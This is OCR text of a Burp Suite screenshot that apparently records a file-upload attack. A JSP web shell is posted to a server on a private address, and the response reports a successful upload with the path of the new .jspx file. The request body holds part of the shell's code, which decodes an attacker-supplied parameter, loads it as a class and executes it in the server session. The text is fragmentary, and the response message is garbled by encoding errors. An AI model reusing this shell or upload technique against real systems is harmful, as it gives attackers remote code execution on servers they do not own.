 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Random Header
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.102:8080
Request
Pretty Raw \n Actions
Object[] { bs });} catch (Exception e2) {}}return
value; } public static byte[] base64Decode(String
bs) throws Exception {Class base64;byte[] value =
null;try
{base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance(); value =
(byte[])decoder.getClass().getMethod("decodeBuffer",
new Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e2) {}}return
value; }%><%try{byte[]
data=base64Decode(request.getParameter(pass));data=x
(data, false);if
(session.getAttribute("payload")==null){session.setA
ttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{r
equest.setAttribute("parameters",data);java.io.ByteA
rrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstan
ce();f.equals(arrOut);f.equals(pageContext);response
.getWriter().write(md5.substring(0,16));f.toString()
;response.getWriter().write(base64Encode(x(arrOut.to
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
BC0EA192C18F5210970ABA2F11EF2936; Path=/; HttpOnly
4 Content-Length: 93
5 Date: Mon, 29 Jul 2024 15:42:48 GMT
6 Connection: close
7
8 {"message":"涓婁紶鎴愬姛","error":0,"url":"/images/up
load/image/20240729/1722267768052.jspx"}
Search... 0 matches
INSPECTOR
Query Parameters (4)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
Done 290 bytes | 2,762 millis